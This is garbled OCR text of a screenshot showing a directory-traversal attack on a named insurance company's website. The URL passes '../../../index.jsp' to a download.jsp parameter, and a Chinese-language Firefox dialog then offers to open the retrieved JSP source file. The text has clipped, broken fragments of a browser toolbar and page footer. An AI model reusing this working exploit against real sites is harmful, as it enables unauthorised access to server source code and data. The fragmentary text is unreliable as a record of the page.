 www.e-chinalife.com
SQL XSS Encryption Encoding Other
oad URL
http://www.e-chinalife.com/cardmisfile/uploadFiles/download.jsp?type=1&PDFnameArr=../../../index.jsp&Onputname=1.jsp
plit URL
Execute
Enable Post da
正在打开 1.jsp
您选择了打开：
1.jsp
文件类型： JSP 文件
来源： http://www.e-chinalife.com
您想要 Firefox 如何处理此文件？
打开，通过(O) Sublime Text 2 (默认)
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
tor Relations | 投资者关系
上买保险 新闻和公告
1 2 3